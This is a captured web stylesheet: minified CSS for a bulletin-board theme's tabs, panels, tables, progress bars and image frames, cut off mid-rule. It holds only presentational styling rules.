ol{padding:0;margin:0;list-style:none}#bo_v_title{margin:0;font-weight:700;line-height:18px}#bo_v_link li{line-height:14px}#container_title{font-size:16px;padding:0;margin:0 0 15px}#gall_ul{line-height:16px}#gall_ul .gall_text_href{line-height:22px}.tbl_frm01 table,.tbl_wrap table{width:100%;border-collapse:collapse;border-spacing:0}.tbl_wrap caption{padding:10px 0;font-weight:700;text-align:left}.tbl_head01,.tbl_head02{margin:0 0 10px}.pg_wrap,.tbl_frm01{margin:0 0 20px}.rg_em caption,.tbl_head01 caption,.tbl_head02 caption{padding:0;font-size:0;line-height:0;overflow:hidden}.tbl_head01 thead th{padding:12px 0;line-height:12px;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_head01 thead a,.tbl_head02 thead a{color:#383838}.tbl_head01 tfoot td,.tbl_head01 tfoot th,.tbl_head02 tfoot td,.tbl_head02 tfoot th{padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}.tbl_head01 tbody th,.tbl_head01 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head01 tbody th{padding:8px 0}.tbl_head01 td{padding:8px 5px;line-height:1.5em}.tbl_head02 thead th{padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_frm01 td,.tbl_head02 tbody th,.tbl_head02 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head02 tbody th{padding:5px 0}.tbl_head02 td{padding:5px 3px;line-height:1.4em}#fboardlist a.bo_cate_link{font-weight:400}#fboardlist input[type=checkbox],.tbl_frm01 input[type=checkbox]{outline-offset:0px;outline:0;padding:0;margin:0;vertical-align:middle}#bo_sch legend{border:0}.tbl_frm01 th{width:70px;padding:7px 13px;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap}.tbl_frm01 td{padding:7px 10px;background:0 0}.frm_input,.tbl_frm01 textarea{border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}.tbl_frm01 textarea{padding:2px 2px 3px;width:98%;height:100px}.frm_input{height:22px}.tbl_frm01 th label{font-weight:700;vertical-align:middle;margin:0}.tbl_frm01 td label{font-weight:400;vertical-align:middle;margin:0}.new_win .win_btn a:focus,.new_win .win_btn a:hover,.pg a:focus,.pg a:hover,.sv_wrap a:active,.sv_wrap a:focus,.sv_wrap a:hover,.tbl_frm01 a{text-decoration:none}.tbl_frm01 .frm_file{display:block;margin-bottom:5px}.tbl_frm01 .frm_info{display:block;padding:0 0 5px;line-height:1.4em}.empty_table{padding:50px 0!important}.empty_list{padding:20px 0!important}.required,textarea.required{background:url('../img/wrest.gif') top right no-repeat #f7f7f7!important}.td_board{width:120px}.td_category,.td_mng,.td_numbig{width:80px}.td_chk{width:30px}.td_date,.td_stat{width:60px}.td_datetime{width:110px}.td_group,.td_mb_id,.td_nick{width:100px}.td_name{width:100px;text-align:left}.td_num{width:50px;text-align:center}.txt_active{color:#5d910b}.txt_done{color:#e8180c}.txt_expired{color:#ccc}.txt_rdy{color:#8abc2a}.new_win .tbl_wrap{margin:0 20px}.new_win #win_title{margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}.new_win #win_title .sv{font-size:.75em;line-height:1.2em}.new_win .win_ul{margin:-20px 0 20px;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}.new_win .win_ul li{float:left;margin-left:-1px}.new_win .win_ul a{display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:700;text-decoration:none}.new_win .win_desc{padding:20px}.new_win .win_btn{clear:both;padding:20px;text-align:center}.new_win .win_btn button{display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}.new_win .win_btn input{padding:0 10px;height:30px;line-height:2em}.new_win .win_btn a{display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}#ctt{margin:10px 0;padding:10px}.ctt_admin{text-align:right}#ctt_con{padding:10px 0}.sch_word{color:#ff3061}#validation_check{margin:100px auto;width:500px}#validation_check h1{margin-bottom:20px;font-size:1.3em}#validation_check p{margin-bottom:20px;padding:30px 20px;background:#fff}.sv_wrap{display:inline-block;font-weight:400}.sv_wrap .sv{z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}.sv_wrap .sv a{display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff!important}.sv_on{display:block!important;position:absolute;top:10px;left:20px;width:auto;height:auto}.pg_wrap{clear:both;padding:20px 0 0;text-align:center}.pg_current,.pg_page{display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}.pg_page{background:#e4eaec;text-decoration:none}.pg_current{display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:400}.rg_em{margin-top:5px}#captcha.m_captcha audio{width:187px;display:block;margin:5px 0 10px}#captcha.m_captcha #captcha_key{margin-left:3px}#captcha.m_captcha #captcha_reload span{background:0 0;display:inline}#captcha.m_captcha #captcha_reload{position:relative;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/apms.css?ver=230415
body_size: 9715
content:
@charset "UTF-8";.div-iframe,.img-exif,.img-exif img,.img-tag,.page-wrap img,.shadow-line{max-width:100%}.flip-container,.flip-horizontal{-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d}.div-ul li,ul.div-ring h4{line-height:26px}.div-title,.talker-photo i,.talker-photo img{float:left}.alazy,.btn-wset,.hidden-img{display:none}.page-wrap p{padding:0;margin:0}.hash-tag{font-weight:700}.black,.guest,.member,i.black{color:#333}#nameContextMenu{background:#000;color:#fff;padding:6px 0!important;z-index:9999}#nameContextMenu a{color:#fff;font-size:12px;line-height:20px;display:block;padding:0 8px}#nameContextMenu a:hover{color:red}#nameContextMenu td{padding:0!important;border:0!important}#autosave_pop ul{padding:0!important;list-style:none!important}#autosave_pop li,.block,.boxframe embed,.boxframe iframe,.boxframe object{display:block}#viewModalLoading{position:absolute;left:50%;top:50%;margin-left:-90px;margin-top:-90px;display:none}#viewModal .modal-body{-webkit-overflow-scrolling:touch}.img-tag{border:0}.img-exif{margin:0 auto 30px}.img-exif img{display:block;margin:0 auto!important}.img-exif .exif-data{padding:15px;margin-top:15px;background:#fafafa;border:1px solid #eee;line-height:20px;color:#333;overflow:hidden}.div-progress .sr-score,.div-progress.progress .sr-only{font-family:tahoma,sans-serif;line-height:28px;font-size:12px}.img-exif ul.iptc-list{padding:0 5px 6px;margin:0 0 15px;border-bottom:1px dotted #bbb;list-style:none}.img-exif ul.iptc-list li{margin-bottom:4px}.img-exif ul.exif-list{padding:0 0 0 20px;margin:0}.img-exif ul.exif-list:after{display:block;visibility:hidden;clear:both;content:""}.img-exif ul.exif-list li{float:left;padding-right:20px;width:33.333%}@media all and (max-width:767px){.responsive .img-exif ul.exif-list li{width:50%}}@media all and (max-width:420px){.responsive .img-exif ul.exif-list li{width:100%}}.div-iframe{margin:0 auto}.apms-autosize,.div-iframe .iframe-wrap{position:relative;height:0;padding-bottom:56.25%;overflow:hidden;margin:0}.apms-autosize embed,.apms-autosize iframe,.apms-autosize object,.div-iframe .iframe-wrap embed,.div-iframe .iframe-wrap iframe,.div-iframe .iframe-wrap object{position:absolute;top:0;left:0;width:100%;height:100%}.div-panel.panel-group{margin-bottom:30px}.div-panel.panel-group.no-bottom,.div-tab-bottom.tabs,.div-tab-btn.tabs,.div-tab-top.tabs,.div-tab.tabs{margin-bottom:0}.div-panel.panel-group .panel{border:0;box-shadow:none;-webkit-box-shadow:none;border-radius:0}.div-panel.panel-group .panel+.panel{margin-top:0;border:0}.div-panel.panel-group .panel-heading{position:relative;background:0 0;padding:0;border-radius:0}.div-panel.panel-group .panel-heading::after{content:""}.div-panel.panel-group .list-group .list-group-item .rank-icon,.div-panel.panel-group .panel-heading .rank-icon{margin-top:3px}.div-panel.panel-group .panel-heading a{outline:0;display:block;padding:10px 0;border-radius:0;border-top:1px solid #ebebeb}.div-panel.panel-group .panel:first-child .panel-heading a{border-top:0}.div-panel.panel-group .panel:last-child .panel-heading a{border-bottom:1px solid #ebebeb}.div-panel.panel-group .panel-heading a .panel-icon::after{font-family:dotum;text-align:center;line-height:18px;font-size:14px;display:inline-block;width:18px;height:18px;margin-right:2px;background:#333;color:#fff;content:"+"}.div-panel.panel-group .panel-heading a.active{color:#e91b23;border-bottom:1px solid #373737!important}.div-panel.panel-group .panel-heading a.active .panel-icon::after{background:#e91b23;color:#fff;content:"-"}.div-panel.panel-group .panel-body{margin:0;border:0!important;border-radius:0;padding-left:25px}.div-panel.panel-group .list-group{margin:0;border:0;border-radius:0}.div-panel.panel-group .list-group .list-group-item{margin-bottom:0;border:0;border-radius:0;padding:4px 0 4px 25px;word-break:break-all}.div-panel.panel-group a.active.list-group-item,.div-panel.panel-group a.active.list-group-item:focus,.div-panel.panel-group a.active.list-group-item:hover{background-color:#f5f5f5;color:#dc143c;border-color:none;font-weight:700}.tabs li a{cursor:pointer!important}.div-tab-bottom.tabs::after,.div-tab-bottom.tabs::before,.div-tab-btn.tabs::after,.div-tab-btn.tabs::before,.div-tab-top.tabs::after,.div-tab-top.tabs::before,.div-tab.tabs::after,.div-tab.tabs::before{display:table;content:" "}.div-tab-bottom.tabs::after,.div-tab-btn.tabs::after,.div-tab-top.tabs::after,.div-tab.tabs::after,.form-box::after{clear:both}.boxframe.box-bottomshadow,.div-tab-bottom.tabs ul.nav-tabs,.div-tab-top.tabs ul.nav-tabs,.div-tab.tabs ul.nav-tabs,.imgframe.img-bottomshadow,.talk-box{margin:0}.div-tab.tabs div.tab-content{border-width:0 1px 1px;border-style:solid;border-color:#ddd;padding:15px}.div-tab-bottom.tabs div.tab-content,.div-tab-top.tabs div.tab-content{border:0;padding:15px 0}.div-tab-bottom.tabs div.tab-content,.div-tab-top.tabs div.tab-content,.div-tab.tabs div.tab-content{border-radius:0;border-image:none;box-shadow:none;background-color:#fff;-webkit-box-shadow:0;-moz-box-shadow:none;-moz-border-radius:none;-webkit-border-radius:0}.div-tab.tabs ul.nav-tabs li{background:#f7f7f7;border-image:none;color:#333;margin-right:0;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:1px solid #ddd;border-left:1px solid #e6e6e6;border-image:none;line-height:14px!important}.div-tab.tabs ul.nav-tabs li:focus,.div-tab.tabs ul.nav-tabs li:hover{border:0;border-top:1px solid #ddd;border-left:1px solid #e6e6e6;border-image:none}.div-tab.tabs ul.nav-tabs li:first-child{border-left:1px solid #ddd;margin-left:0}.div-tab.tabs ul.nav-tabs li:last-child,.div-tab.tabs ul.nav-tabs li:last-child:hover{border-right:1px solid #ddd}.div-tab.tabs ul.nav-tabs li.active{background:#fff;border-top:1px solid #333}.div-tab.tabs ul.nav-tabs li a,.div-tab.tabs ul.nav-tabs li a:focus,.div-tab.tabs ul.nav-tabs li a:hover,.div-tab.tabs ul.nav-tabs li:first-child a,.div-tab.tabs ul.nav-tabs li:first-child a:focus,.div-tab.tabs ul.nav-tabs li:first-child a:hover,.div-tab.tabs ul.nav-tabs li:last-child a,.div-tab.tabs ul.nav-tabs li:last-child a:focus,.div-tab.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:1px solid transparent;border-bottom:1px solid #ddd;margin:0;line-height:14px!important}.div-tab.tabs ul.nav-tabs li.active a,.div-tab.tabs ul.nav-tabs li.active a:focus,.div-tab.tabs ul.nav-tabs li.active a:hover,.div-tab.tabs ul.nav-tabs li.active:first-child a,.div-tab.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab.tabs ul.nav-tabs li.active:last-child a,.div-tab.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:1px solid #333;border-bottom:1px solid transparent;margin:0;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs,.div-tab-top.tabs ul.nav-tabs{background:0 0;border-image:none;color:#333;margin:0;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-image:none;line-height:18px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.div-tab-bottom.tabs ul.nav-tabs li,.div-tab-top.tabs ul.nav-tabs li{border:0;margin:0;line-height:14px!important}.div-tab-top.tabs ul.nav-tabs li a,.div-tab-top.tabs ul.nav-tabs li a:focus,.div-tab-top.tabs ul.nav-tabs li a:hover,.div-tab-top.tabs ul.nav-tabs li:first-child a,.div-tab-top.tabs ul.nav-tabs li:first-child a:focus,.div-tab-top.tabs ul.nav-tabs li:first-child a:hover,.div-tab-top.tabs ul.nav-tabs li:last-child a,.div-tab-top.tabs ul.nav-tabs li:last-child a:focus,.div-tab-top.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid transparent;border-bottom:0;padding:12px 12px 10px;margin-top:-1px;line-height:14px!important}.div-tab-top.tabs ul.nav-tabs li.active a,.div-tab-top.tabs ul.nav-tabs li.active a:focus,.div-tab-top.tabs ul.nav-tabs li.active a:hover,.div-tab-top.tabs ul.nav-tabs li.active:first-child a,.div-tab-top.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-top.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-top.tabs ul.nav-tabs li.active:last-child a,.div-tab-top.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-top.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid #333;border-bottom:0;padding:12px 12px 10px;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs li a,.div-tab-bottom.tabs ul.nav-tabs li a:focus,.div-tab-bottom.tabs ul.nav-tabs li a:hover,.div-tab-bottom.tabs ul.nav-tabs li:first-child a,.div-tab-bottom.tabs ul.nav-tabs li:first-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li:first-child a:hover,.div-tab-bottom.tabs ul.nav-tabs li:last-child a,.div-tab-bottom.tabs ul.nav-tabs li:last-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-bottom:2px solid transparent;border-top:0;padding:12px 12px 10px;margin-bottom:-1px;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs li.active a,.div-tab-bottom.tabs ul.nav-tabs li.active a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active a:hover,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-bottom:2px solid #333;border-top:0;padding:12px 12px 10px;line-height:14px!important}.div-tab-line.tabs ul.nav-tabs li a,.div-tab-line.tabs ul.nav-tabs li a:focus,.div-tab-line.tabs ul.nav-tabs li a:hover,.div-tab-line.tabs ul.nav-tabs li:first-child a,.div-tab-line.tabs ul.nav-tabs li:first-child a:focus,.div-tab-line.tabs ul.nav-tabs li:first-child a:hover,.div-tab-line.tabs ul.nav-tabs li:last-child a,.div-tab-line.tabs ul.nav-tabs li:last-child a:focus,.div-tab-line.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:0;border-bottom:2px solid transparent;padding:12px 12px 10px;margin:-1px 0;line-height:14px!important}.div-tab-line.tabs ul.nav-tabs li.active a,.div-tab-line.tabs ul.nav-tabs li.active a:focus,.div-tab-line.tabs ul.nav-tabs li.active a:hover,.div-tab-line.tabs ul.nav-tabs li.active:first-child a,.div-tab-line.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-line.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-line.tabs ul.nav-tabs li.active:last-child a,.div-tab-line.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-line.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid #333;border-bottom:2px solid #333;padding:12px 12px 10px;line-height:14px!important}.div-tab-box.tabs ul.nav-tabs{margin:0;padding:0;border:0;border-left:1px solid #ddd}.div-tab-box.tabs ul.nav-tabs li a{padding:10px 15px;background:#f7f7f7;color:#333;margin-right:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ddd}.div-tab-box.tabs ul.nav-tabs li.active a{background:#333;color:#fff;font-weight:700;border:1px solid #333;cursor:pointer}.div-tab-btn.tabs{border:0;padding:0}.div-tab-btn.tabs ul.nav-tabs{border:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:5px 0}.div-tab-btn.tabs ul.nav-tabs li{border:0;margin:5px 0;padding:0}.div-tab-btn.tabs ul.nav-tabs li a{padding:7px 15px!important;background:0 0;border:0!important;margin:0;font-weight:400}.div-tab-btn.tabs ul.nav-tabs li.active a{border:0;color:#fff;font-weight:400;background:#333;cursor:pointer}.tabs-black-top.tabs ul.nav-tabs li.active,.tabs-black-top.tabs ul.nav-tabs li.active a,.tabs-color-top.tabs ul.nav-tabs li.active,.tabs-color-top.tabs ul.nav-tabs li.active a{border-top-color:#333!important}.tabs-darkred-top.tabs ul.nav-tabs li.active,.tabs-darkred-top.tabs ul.nav-tabs li.active a{border-top-color:#aa3c3f!important}.tabs-crimson-top.tabs ul.nav-tabs li.active,.tabs-crimson-top.tabs ul.nav-tabs li.active a{border-top-color:#dc143c!important}.tabs-red-top.tabs ul.nav-tabs li.active,.tabs-red-top.tabs ul.nav-tabs li.active a{border-top-color:#e91b23!important}.tabs-orangered-top.tabs ul.nav-tabs li.active,.tabs-orangered-top.tabs ul.nav-tabs li.active a{border-top-color:#ff4500!important}.tabs-orange-top.tabs ul.nav-tabs li.active,.tabs-orange-top.tabs ul.nav-tabs li.active a{border-top-color:#f09614!important}.tabs-green-top.tabs ul.nav-tabs li.active,.tabs-green-top.tabs ul.nav-tabs li.active a{border-top-color:#8cc346!important}.tabs-lightgreen-top.tabs ul.nav-tabs li.active,.tabs-lightgreen-top.tabs ul.nav-tabs li.active a{border-top-color:#a0c850!important}.tabs-deepblue-top.tabs ul.nav-tabs li.active,.tabs-deepblue-top.tabs ul.nav-tabs li.active a{border-top-color:#007db4!important}.tabs-skyblue-top.tabs ul.nav-tabs li.active,.tabs-skyblue-top.tabs ul.nav-tabs li.active a{border-top-color:#64c3f5!important}.tabs-blue-top.tabs ul.nav-tabs li.active,.tabs-blue-top.tabs ul.nav-tabs li.active a{border-top-color:#3498db!important}.tabs-navy-top.tabs ul.nav-tabs li.active,.tabs-navy-top.tabs ul.nav-tabs li.active a{border-top-color:#323c46!important}.tabs-violet-top.tabs ul.nav-tabs li.active,.tabs-violet-top.tabs ul.nav-tabs li.active a{border-top-color:#553c7d!important}.tabs-yellow-top.tabs ul.nav-tabs li.active,.tabs-yellow-top.tabs ul.nav-tabs li.active a{border-top-color:#f1c40f!important}.tabs-darkgray-top.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-top.tabs ul.nav-tabs li.active a{border-top-color:#666!important}.tabs-gray-top.tabs ul.nav-tabs li.active,.tabs-gray-top.tabs ul.nav-tabs li.active a{border-top-color:#888!important}.div-tab.tabs.trans-top ul.nav-tabs li.active,.tabs-lightgray-top.tabs ul.nav-tabs li.active,.tabs-lightgray-top.tabs ul.nav-tabs li.active a{border-top-color:#ddd!important}.tabs-white-top.tabs ul.nav-tabs li.active,.tabs-white-top.tabs ul.nav-tabs li.active a{border-top-color:#fff!important}.tabs-black-bottom.tabs ul.nav-tabs li.active,.tabs-black-bottom.tabs ul.nav-tabs li.active a,.tabs-color-bottom.tabs ul.nav-tabs li.active,.tabs-color-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#333!important}.tabs-darkred-bottom.tabs ul.nav-tabs li.active,.tabs-darkred-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#aa3c3f!important}.tabs-crimson-bottom.tabs ul.nav-tabs li.active,.tabs-crimson-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#dc143c!important}.tabs-red-bottom.tabs ul.nav-tabs li.active,.tabs-red-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#e91b23!important}.tabs-orangered-bottom.tabs ul.nav-tabs li.active,.tabs-orangered-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#ff4500!important}.tabs-orange-bottom.tabs ul.nav-tabs li.active,.tabs-orange-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#f09614!important}.tabs-green-bottom.tabs ul.nav-tabs li.active,.tabs-green-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#8cc346!important}.tabs-lightgreen-bottom.tabs ul.nav-tabs li.active,.tabs-lightgreen-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#a0c850!important}.tabs-deepblue-bottom.tabs ul.nav-tabs li.active,.tabs-deepblue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#007db4!important}.tabs-skyblue-bottom.tabs ul.nav-tabs li.active,.tabs-skyblue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#64c3f5!important}.tabs-blue-bottom.tabs ul.nav-tabs li.active,.tabs-blue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#3498db!important}.tabs-navy-bottom.tabs ul.nav-tabs li.active,.tabs-navy-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#323c46!important}.tabs-violet-bottom.tabs ul.nav-tabs li.active,.tabs-violet-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#553c7d!important}.tabs-yellow-bottom.tabs ul.nav-tabs li.active,.tabs-yellow-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#f1c40f!important}.tabs-darkgray-bottom.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#666!important}.tabs-gray-bottom.tabs ul.nav-tabs li.active,.tabs-gray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#888!important}.tabs-lightgray-bottom.tabs ul.nav-tabs li.active,.tabs-lightgray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#ddd!important}.tabs-white-bottom.tabs ul.nav-tabs li.active,.tabs-white-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#fff!important}.tabs-black-bg.tabs ul.nav-tabs li.active,.tabs-black-bg.tabs ul.nav-tabs li.active a,.tabs-color-bg.tabs ul.nav-tabs li.active,.tabs-color-bg.tabs ul.nav-tabs li.active a{border-color:#333!important;background:#333!important}.tabs-darkred-bg.tabs ul.nav-tabs li.active,.tabs-darkred-bg.tabs ul.nav-tabs li.active a{border-color:#aa3c3f!important;background:#aa3c3f!important}.tabs-crimson-bg.tabs ul.nav-tabs li.active,.tabs-crimson-bg.tabs ul.nav-tabs li.active a{border-color:#dc143c!important;background:#dc143c!important}.tabs-red-bg.tabs ul.nav-tabs li.active,.tabs-red-bg.tabs ul.nav-tabs li.active a{border-color:#e91b23!important;background:#e91b23!important}.tabs-orangered-bg.tabs ul.nav-tabs li.active,.tabs-orangered-bg.tabs ul.nav-tabs li.active a{border-color:#ff4500!important;background:#ff4500!important}.tabs-orange-bg.tabs ul.nav-tabs li.active,.tabs-orange-bg.tabs ul.nav-tabs li.active a{border-color:#f09614!important;background:#f09614!important}.tabs-green-bg.tabs ul.nav-tabs li.active,.tabs-green-bg.tabs ul.nav-tabs li.active a{border-color:#8cc346!important;background:#8cc346!important}.tabs-lightgreen-bg.tabs ul.nav-tabs li.active,.tabs-lightgreen-bg.tabs ul.nav-tabs li.active a{border-color:#a0c850!important;background:#a0c850!important}.tabs-deepblue-bg.tabs ul.nav-tabs li.active,.tabs-deepblue-bg.tabs ul.nav-tabs li.active a{border-color:#007db4!important;background:#007db4!important}.tabs-skyblue-bg.tabs ul.nav-tabs li.active,.tabs-skyblue-bg.tabs ul.nav-tabs li.active a{border-color:#64c3f5!important;background:#64c3f5!important}.tabs-blue-bg.tabs ul.nav-tabs li.active,.tabs-blue-bg.tabs ul.nav-tabs li.active a{border-color:#3498db!important;background:#3498db!important}.tabs-navy-bg.tabs ul.nav-tabs li.active,.tabs-navy-bg.tabs ul.nav-tabs li.active a{border-color:#323c46!important;background:#323c46!important}.tabs-violet-bg.tabs ul.nav-tabs li.active,.tabs-violet-bg.tabs ul.nav-tabs li.active a{border-color:#553c7d!important;background:#553c7d!important}.tabs-yellow-bg.tabs ul.nav-tabs li.active,.tabs-yellow-bg.tabs ul.nav-tabs li.active a{border-color:#f1c40f!important;background:#f1c40f!important}.tabs-darkgray-bg.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-bg.tabs ul.nav-tabs li.active a{border-color:#666!important;background:#666!important}.tabs-gray-bg.tabs ul.nav-tabs li.active,.tabs-gray-bg.tabs ul.nav-tabs li.active a{border-color:#888!important;background:#888!important}.tabs-lightgray-bg.tabs ul.nav-tabs li.active,.tabs-lightgray-bg.tabs ul.nav-tabs li.active a{color:#333!important;border-color:#ddd!important;background:#ddd!important}.tabs-white-bg.tabs ul.nav-tabs li.active,.tabs-white-bg.tabs ul.nav-tabs li.active a{color:#333!important;border-color:#ddd!important;background:#fff!important}.div-tab.tabs.trans-top ul.nav-tabs li.active a{color:#dc143c!important;border-top-color:transparent!important}.div-tab-box.tabs ul.nav-tabs li a{border-left:0!important}.boxed-icon.social-icon a i,.div-table.table>tbody>tr>td,.div-table.table>tbody>tr>th,.div-table.table>tfoot>tr>td,.div-table.table>tfoot>tr>th,.div-table.table>thead>tr>td,.div-table.table>thead>tr>th{vertical-align:middle}.div-table.table-no-border.table>tbody>tr>td,.div-table.table-no-border.table>tbody>tr>th,.div-table.table-no-border.table>tfoot>tr>td,.div-table.table-no-border.table>tfoot>tr>th,.div-table.table-no-border.table>thead>tr>td,.div-table.table-no-border.table>thead>tr>th{padding:0;border-top:0 currentColor}.div-table.table>thead>tr>th{border-bottom:1px solid #ddd}.div-table.table>thead>tr{background:#f3f3f3}.active.progress-bar .progress{-webkit-animation:2s linear infinite progress-bar-stripes;animation:2s linear infinite progress-bar-stripes}.div-progress.progress{position:relative;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.div-progress.progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;clip:auto}.div-progress .sr-score{height:28px;padding-right:8px}.syntaxhighlighter .line{font-size:13px!important;line-height:20px!important}.shadow-line{display:block;padding:0;margin:0;overflow:hidden!important;text-align:center;vertical-align:top}.shadow-line img{display:block;border:0;max-width:100%!important;height:auto!important;margin:0 auto}.person{margin-bottom:15px}.person .person-desc{margin-top:18px}.person .person-desc .person-author{display:table;width:100%}.person .person-desc .person-author .person-author-wrapper{min-width:50%}.person .person-desc .person-author .person-name{display:block;line-height:20px}.person .person-desc .person-author .person-title{display:block;line-height:20px;color:#747474}.person .person-desc .person-author .person-social{max-width:50%;text-align:right;display:table-cell;vertical-align:middle;float:none}.person .person-social a,.talker-one .talker-info i{margin-left:12px}.person .person-content{margin-top:8px;color:#747474}.flip-box .flip-img,.img-wrap{display:block;position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.in-caption,.in-subject{padding:6px 8px;line-height:20px}.img-wrap.img-fix{margin-bottom:-1px}.img-wrap .img-item{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.img-ratio,.img-ratio .img-item{position:relative;overflow:hidden}.img-wrap .img-item.img-fix{margin-top:-1px -1px 0}.img-wrap .img-item img,.img-wrap .img-item video{display:block;border:0;width:100.5%;height:auto;margin:0 auto}.img-wrap .img-item.img-full img{width:100%;height:100%}.img-wrap .img-item.img-height img{width:auto;height:100%}.img-wrap .img-item.img-auto img{width:auto;height:auto}.img-ratio{display:block}.in-shadow,.in-subject{position:absolute;width:100%;left:0}.img-ratio .img-item img{display:block;border:0;width:100%;height:auto;margin:0 auto}.in-shadow{top:0;z-index:1}.in-subject{bottom:0;margin:0}.in-caption,.in-title{bottom:20%;margin:0;position:absolute}.in-title{padding:10px 15px;font-size:18px;line-height:24px}.in-left{position:absolute;top:0;left:0}.in-left-b{position:absolute;bottom:0;left:0}.in-right,.in-right-b{position:absolute;top:0;right:0}.boxframe,.flip-container,.flip-horizontal,.imgframe{position:relative}.boxframe{margin:0 auto;z-index:0}.imgframe{display:block;z-index:0}.boxframe.box-border,.imgframe.img-border{border:6px solid #f6f6f6}.boxframe.box-grow,.imgframe.img-grow{border:6px solid #f6f6f6;-moz-box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px 